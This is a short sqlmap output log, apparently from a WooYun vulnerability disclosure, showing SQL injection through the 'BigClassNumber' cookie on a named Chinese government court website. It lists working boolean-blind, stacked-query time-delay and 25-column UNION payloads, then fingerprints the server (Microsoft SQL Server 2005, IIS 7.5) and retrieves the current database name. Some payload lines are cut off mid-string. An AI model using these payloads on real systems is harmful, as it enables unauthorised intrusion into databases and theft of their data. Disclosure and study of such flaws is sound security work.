 Parameter: BigClassNumber (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BigClassNumber=001 AND 2925=2925
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: BigClassNumber=001;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: BigClassNumber=-5628 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
(113)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(66)+CHAR(68)+CHAR(78)+CHAR(103)+CHA
+CHAR(79)+CHAR(66)+CHAR(109)+CHAR(104)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(1
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
ULL--
---
[05:22:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[05:22:41] [INFO] fetching current database
current database: 'cdelink_ybzy_i'
[05:22:41] [INFO] fetched data logged to text files under 'C:\Users\Adminis
output\www.ybfy.gov.cn'
www.wooyun.org